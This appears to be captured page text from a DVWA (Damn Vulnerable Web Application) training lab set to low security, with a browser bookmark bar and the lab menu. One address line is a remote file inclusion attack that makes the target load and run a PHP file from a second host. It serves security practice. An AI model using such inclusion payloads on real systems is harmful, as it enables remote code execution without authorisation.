 Damn Vulnerable Web App
192.168.182.131/jx.txt
192.168.182.129/dvwa/vulnerabilities/fi/?page=http://192.168.182.131/jx.php
火狐官方站点 最常访问 360导航 hao123导航 百度一下 天猫特惠 天猫红包 淘宝购物 聚划算 携程旅行 超变态传奇 蓝月传奇 传奇高爆版 火狐官方站点 百度 新手上路 常用网址 爱淘宝
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8